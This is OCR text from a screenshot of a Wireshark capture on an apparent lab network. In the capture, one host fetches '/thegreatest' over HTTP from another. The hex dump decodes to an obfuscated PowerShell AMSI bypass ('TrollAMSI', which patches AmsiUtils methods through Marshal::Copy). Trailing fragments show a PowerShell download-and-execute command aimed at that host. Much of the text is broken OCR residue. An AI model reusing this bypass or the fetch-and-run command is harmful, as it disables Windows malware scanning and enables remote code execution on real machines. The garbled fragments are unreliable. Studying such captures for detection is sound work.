 *Ethernet0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
7 4.428910 192.168.179.129 192.168.179.128 TCP 66 80 → 50866 [SYN, ACK] Seq=0 Ack=1 Win=32120 Len=0 MSS=1460 SACK_…
8 4.428945 192.168.179.128 192.168.179.129 TCP 54 50866 → 80 [ACK] Seq=1 Ack=1 Win=2102272 Len=0
9 4.429716 192.168.179.128 192.168.179.129 HTTP 225 GET /thegreatest HTTP/1.1
10 4.430431 192.168.179.129 192.168.179.128 TCP 60 80 → 50866 [ACK] Seq=1 Ack=172 Win=32768 Len=0
11 4.431744 192.168.179.129 192.168.179.128 TCP 230 80 → 50866 [PSH, ACK] Seq=1 Ack=172 Win=32768 Len=176 [TCP segme…
12 4.431744 192.168.179.129 192.168.179.128 HTTP 525 HTTP/1.1 200 OK (text/plain)
13 4.431833 192.168.179.128 192.168.179.129 TCP 54 50866 → 80 [ACK] Seq=172 Ack=649 Win=2101504 Len=0
14 5.555896 192.168.179.1 239.255.255.250 SSDP 143 M-SEARCH * HTTP/1.1
15 8.557949 192.168.179.1 239.255.255.250 SSDP 143 M-SEARCH * HTTP/1.1
16 9.213787 192.168.179.129 192.168.179.1 DNS 81 Standard query 0x50e3 A 2.debian.pool.ntp.org
17 9.213787 192.168.179.129 192.168.179.1 DNS 81 Standard query 0x23dd AAAA 2.debian.pool.ntp.org
18 12.582403 192.168.179.1 239.255.255.250 SSDP 143 M-SEARCH * HTTP/1.1
19 13.950242 192.168.179.128 192.168.179.1 DNS 74 Standard query 0xbf9a A ecs.office.com
20 13.999704 192.168.179.128 192.168.179.1 DNS 74 Standard query 0xbf9a A ecs.office.com
21 14.232100 192.168.179.129 192.168.179.1 DNS 81 Standard query 0x50e3 A 2.debian.pool.ntp.org
Checksum: 0x8d11 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (471 bytes)
TCP segment data (471 bytes)
[2 Reassembled TCP Segments (647 bytes): #11(176), #12(471)]
0030 00 20 8d 11 00 00 63 6c 61 73 73 20 54 72 6f 6c · ····cl ass Trol
0040 6c 41 4d 53 49 7b 73 74 61 74 69 63 20 5b 69 6e lAMSI{st atic [in
0050 74 5d 20 4d 28 5b 73 74 72 69 6e 67 5d 24 63 2c t] M([st ring]$c,
0060 20 5b 73 74 72 69 6e 67 5d 24 73 29 7b 72 65 74 [string ]$s){ret
0070 75 72 6e 20 31 7d 7d 5b 53 79 73 74 65 6d 2e 52 urn 1}}[ System.R
0080 75 6e 74 69 6d 65 2e 49 6e 74 65 72 6f 70 53 65 untime.I nteropSe
0090 72 76 69 63 65 73 2e 4d 61 72 73 68 61 6c 5d 3a rvices.M arshal]:
00a0 3a 43 6f 70 79 28 40 28 5b 53 79 73 74 65 6d 2e :Copy(@( [System.
00b0 52 75 6e 74 69 6d 65 2e 49 6e 74 65 72 6f 70 53 Runtime. InteropS
00c0 65 72 76 69 63 65 73 2e 4d 61 72 73 68 61 6c 5d ervices. Marshal]
00d0 3a 3a 52 65 61 64 49 6e 74 50 74 72 28 5b 6c 6f ::ReadIn tPtr([lo
00e0 6e 67 5d 28 5b 54 72 6f 6c 6c 41 4d 53 49 5d 2e ng]([Tro llAMSI].
00f0 47 65 74 4d 65 74 68 6f 64 73 28 29 20 7c 20 57 GetMetho ds() | W
0100 68 65 72 65 2d 4f 62 6a 65 63 74 20 4e 61 6d 65 here-Obj ect Name
0110 20 2d 65 71 20 27 4d 27 29 2e 4d 65 74 68 6f 64 -eq 'M' ).Method
0120 48 61 6e 64 6c 65 2e 56 61 6c 75 65 20 2b 20 5b Handle.V alue + [
0130 6c 6f 6e 67 5d 38 29 29 2c 30 2c 20 5b 6c 6f 6e long]8)) ,0, [lon
0140 67 5d 28 5b 52 65 66 5d 2e 41 73 73 65 6d 62 6c g]([Ref] .Assembl
0150 79 2e 47 65 74 54 79 70 65 28 27 53 79 73 74 65 y.GetTyp e('Syste
0160 6d 2e 4d 61 27 2b 27 6e 61 67 27 2b 27 65 6d 65 m.Ma'+'n ag'+'eme
0170 27 2b 27 6e 74 2e 41 75 74 6f 6d 27 2b 27 61 74 '+'nt.Au tom'+'at
0180 69 6f 6e 2e 41 27 2b 27 6d 73 27 2b 27 69 55 27 ion.A'+' ms'+'iU'
0190 2b 27 74 69 27 2b 27 6c 73 27 29 2e 47 65 74 4d +'ti'+'l s').GetM
01a0 65 74 68 6f 64 73 28 27 4e 27 2b 27 6f 6e 50 75 ethods(' N'+'onPu
01b0 27 2b 27 62 6c 69 63 2c 73 74 27 2b 27 61 74 27 '+'blic, st'+'at'
Frame (525 bytes) Reassembled TCP (647 bytes)
A data segment used in reassembly of a lower-level protocol (tcp.segment_data), 471 bytes Packets: 28 · Displayed: 28 (100.0%) · Dropped: 0 (0.0%) Profile: Default
acy settings
privacy settings
10 device.
ation. All rights reserved.
erShell https://aka.ms/pscore6
r http://192.168.179.129:80/thegreatest -useb)
r http://192.168.179.129:80/thegreatest -useb)